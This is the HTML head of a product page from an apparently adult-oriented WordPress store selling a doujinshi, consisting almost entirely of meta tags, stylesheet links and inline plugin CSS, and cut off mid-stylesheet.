

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/
body_size: 26072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Ecchi Ecchi Reverse! Ethics Reverse Mama 1 &#8211; FuDeORS R18</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.fudeors.net' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="FuDeORS R18 &raquo; Feed" href="https://www.fudeors.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FuDeORS R18 &raquo; Comments Feed" href="https://www.fudeors.net/comments/feed/" />
<link rel='canonical' href='https://fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/' />
<link rel="alternate" type="application/rss+xml" title="FuDeORS R18 &raquo; Ecchi Ecchi Reverse! Ethics Reverse Mama 1 Comments Feed" href="https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fudeors.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fudeors.net%2Fstore%2Fbooks%2Fdoujinshi%2Fecchi-ecchi-reverse-ethics-reverse-mama-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fudeors.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fudeors.net%2Fstore%2Fbooks%2Fdoujinshi%2Fecchi-ecchi-reverse-ethics-reverse-mama-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.fudeors.net/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fudeors.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.fudeors.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fudeors.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.fudeors.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fudeors.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fudeors.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fudeors.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.fudeors.net/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metro-black: #111111;--wp--preset--color--metro-red: #e53935;--wp--preset--color--metro-orange: #FF9900;--wp--preset--color--metro-tomato: #f26c4f;--wp--preset--color--metro-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='announcer-css-css' href='https://www.fudeors.net/wp-content/plugins/announcer/public/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fudeors.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fudeors.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fudeors.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fudeors.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fudeors.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fudeors.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fudeors.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='rtwpvg-slider-css' href='https://www.fudeors.net/wp-content/plugins/woo-product-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.fudeors.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='rtwpvg-css' href='https://www.fudeors.net/wp-content/plugins/woo-product-variation-gallery/assets/css/slick-rtwpvg.min.css?ver=1770075871' type='text/css' media='all' />
<style id='rtwpvg-inline-css' type='text/css'>
		
			:root {
				--rtwpvg-thumbnail-gap: 10px;
				--rtwpvg-gallery-margin-bottom: 30px;
			}
						/* Large Screen / Default Width */
			.rtwpvg-images {
				max-width: 100%;
				width: 100%;
				float: none;
			}

			/* MD, Desktops */
			
			/* SM Devices, Tablets */
						@media only screen and (max-width: 768px) {
				.rtwpvg-images {
					max-width: 100% !important;
				}
			}

			
			/* XSM Devices, Phones */
						@media only screen and (max-width: 480px) {
				.rtwpvg-images {
					max-width: 100% !important;
				}
			}
			
					
		
        

            /* style */
                        .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow,
            .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow,
            .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-prev-arrow,
            .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-next-arrow {
             background: rgba(0, 0, 0, 0.5);
             color: #ffffff;
                        }

                                    .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow:hover,
            .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow:hover,
            .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-prev-arrow:hover,
            .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-next-arrow:hover {
             background: rgba(0, 0, 0, 0.9);
             color: #ffffff;
                        }

            
        
        
/*# sourceURL=rtwpvg-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fudeors.net/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-css' href='https://www.fudeors.net/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1770075871' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
        
            /* Attribute style */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) !important;
            }
            .rtwpvs-shape-checkmark .rtwpvs-term.selected span.rtwpvs-term-span:before {
                background-color: #000000 !important;
            }
                        /*
            
            */

